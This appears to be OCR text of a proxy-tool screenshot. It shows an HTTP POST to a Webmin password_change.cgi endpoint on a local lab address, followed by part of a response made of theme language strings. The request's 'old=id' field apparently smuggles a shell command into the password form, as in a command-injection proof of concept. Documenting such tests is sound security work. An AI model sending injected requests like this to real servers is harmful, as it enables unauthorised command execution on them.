 Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 192.168.43.159:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
user=123&pam=&expired=2&old=id&new1=test2&new2=test2
Response
Raw Headers Hex HTML Render
files/directories.","theme_xhred_filemanager_context_copy":"Copy","theme_xhred_search_
in_file_open_external":"Detach file to separate
editor","theme_xhred_filemanager_save_to_refresh_content_proc":"Refreshing file
content.","theme_xhred_filemanager_tree_view_toggle":"Tree-view
toggle","theme_xhred_global_maximize":"Maximize","theme_xhred_filemanager_pasting_
and_replacing_1":"Existing target has been replaced with new
successfully.","right_not":"Not installed","theme_xhred_global_latest_beta":"Latest
beta","theme_xhred_filemanager_successful_ownership":"Ownership has been changed
successfully.","theme_xhred_notifications_theme_update_message":"A new version
<em>%v</em> of <strong>Authentic Theme</strong> is available. Please
update.","theme_xhred_mail_search_to":"To","theme_xhred_filemanager_context_downlo
ad_file":"Download","body_used_cached_total":"$1 total / $3 cached / $2
used","theme_xhred_global_click_here":"click here","body_used_and_free":"$1 total / $2
free / $3 used","theme_xhred_database_adding_new_row_data":"Set
data","settings_contrast_level_navigation":"Contrast
filter","theme_xhred_filemanager_target_conflict_paste":"Paste with new
name","theme_xhred_sysinfo_update_end":"System information has been recollected
successfully.","theme_xhred_global_official_website":"Official
website","theme_xhred_global_continue_editing":"Continue
editing","theme_xhred_filemanager_context_deselect_all":"Deselect
All","theme_xhred_filemanager_context_download":"Download from remote
URL","theme_xhred_filemanager_successful_compression_with_errors":"Compression has
finished with the following
errors:","theme_xhred_password_generator_new_success":"Generated password
%password has been copied to clipboard
successfully.","theme_xhred_global_unbeforeunload_title":"Changes you have made may